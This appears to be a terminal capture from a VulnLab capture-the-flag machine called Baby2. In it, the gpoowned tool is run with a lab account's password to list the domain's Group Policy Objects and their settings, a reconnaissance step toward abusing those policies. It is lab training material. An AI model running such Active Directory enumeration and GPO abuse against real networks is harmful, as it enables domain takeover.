 syl@sylsec:~/vulnlab/Baby2$ gpoowned -u 'gpoadm' -p 'Password123!' -d baby2.vl -dc-ip 10.10.78.135 -gpcmachine -listgpo
GPO Helper - @TheXC3LL
[*] Connecting to LDAP service at 10.10.78.135
[*] Requesting GPOs info from LDAP
[+] Name: {31B2F340-016D-11D2-945F-00C04FB984F9}
[-] displayName: Default Domain Policy
[-] gPCFileSysPath: \\baby2.vl\sysvol\baby2.vl\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
[-] gPCMachineExtensionNames: [{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{53D6AB1B-2488-11D1-A28C-00C04FB94F17}][{827D319E-6EAC-11D2-A4EA-00C04
F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}][{B1BE8D72-6EAC-11D2-A4EA-00C04F79F83A}{53D6AB1B-2488-11D1-A28C-00C04FB94F17}]
[-] versionNumber: 30
[-] Verbose:
--- ---
Registry Settings
EFS Policy
--- ---
Security
Computer Restricted Groups
--- ---
EFS Recovery
EFS Policy
[+] Name: {6AC1786C-016F-11D2-945F-00C04fB984F9}
[-] displayName: Default Domain Controllers Policy
[-] gPCFileSysPath: \\baby2.vl\sysvol\baby2.vl\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}
[-] gPCMachineExtensionNames: [{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}]
[-] versionNumber: 2
[-] Verbose:
--- ---
Security
Computer Restricted Groups